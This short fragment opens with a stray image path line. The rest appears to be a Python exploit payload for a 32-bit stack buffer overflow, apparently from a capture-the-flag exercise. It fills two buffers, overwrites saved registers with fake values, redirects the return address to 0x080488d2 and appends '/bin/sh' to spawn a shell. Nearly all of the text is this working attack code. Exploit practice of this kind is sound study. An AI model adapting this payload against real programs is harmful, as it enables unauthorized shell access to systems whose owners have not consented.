 ########Malicious someinput########
payload = b''
payload += b'A'*10 # char[10] str
payload += b'A'*10 # char[10] user
payload += rebase(-0x20) # fake esi
payload += b'A'*4 # edi
payload += b'A'*4 # ebx
payload += rebase(0) # fake ebp
payload += p32(0x080488d2) # fake eip
payload += b'A'*8 # params
payload += b'/bin/sh' # command